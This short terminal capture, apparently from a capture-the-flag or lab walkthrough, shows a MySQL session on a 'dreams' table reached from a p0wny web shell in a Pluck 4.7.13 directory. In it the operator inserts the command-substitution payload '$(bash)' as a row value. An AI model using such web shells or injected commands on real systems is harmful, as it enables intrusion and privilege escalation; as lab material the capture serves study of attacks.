 mysql> select dreamer, dream FROM dreams;
+---------+------------------------------------+
| dreamer | dream                              |
+---------+------------------------------------+
| Alice   | Flying in the sky                  |
| Bob     | Exploring ancient ruins            |
| Carol   | Becoming a successful entrepreneur |
| Dave    | Becoming a professional musician   |
+---------+------------------------------------+
4 rows in set (0.00 sec)
p0wny@shell:…/pluck-4.7.13/files#
mysql> INSERT INTO dreams (dreamer, dream) VALUES ("injection", "$(bash)");
Query OK, 1 row affected (0.01 sec)
mysql> select dreamer, dream FROM dreams;
+-----------+------------------------------------+
| dreamer   | dream                              |
+-----------+------------------------------------+
| Alice     | Flying in the sky                  |
| Bob       | Exploring ancient ruins            |
| Carol     | Becoming a successful entrepreneur |
| Dave      | Becoming a professional musician   |
| injection | $(bash)                            |
+-----------+------------------------------------+
5 rows in set (0.00 sec)